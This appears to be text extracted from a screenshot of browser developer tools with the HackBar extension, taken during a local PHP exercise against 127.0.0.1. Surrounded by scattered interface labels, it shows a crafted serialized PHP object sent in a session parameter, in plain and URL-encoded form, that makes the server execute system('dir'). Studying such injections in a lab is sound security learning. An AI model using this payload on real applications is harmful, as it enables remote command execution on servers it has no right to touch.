 127.0.0.1/session.php?session
127.0.0.1
127.0.0.1/session.php?session=|O%3A4%3A"f4ke"%3A1%3A...
4
1
|O:4:"f4ke":1:{s:4:"name";s:14:"system("dir");";}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://127.0.0.1/session.php?
session=|O%3A4%3A%22f4ke%22%3A1%3A%7Bs%3A4%3A%22name%22%3Bs%3A14%3A%22system%28%22dir%22%29%3B%22%3B
%7D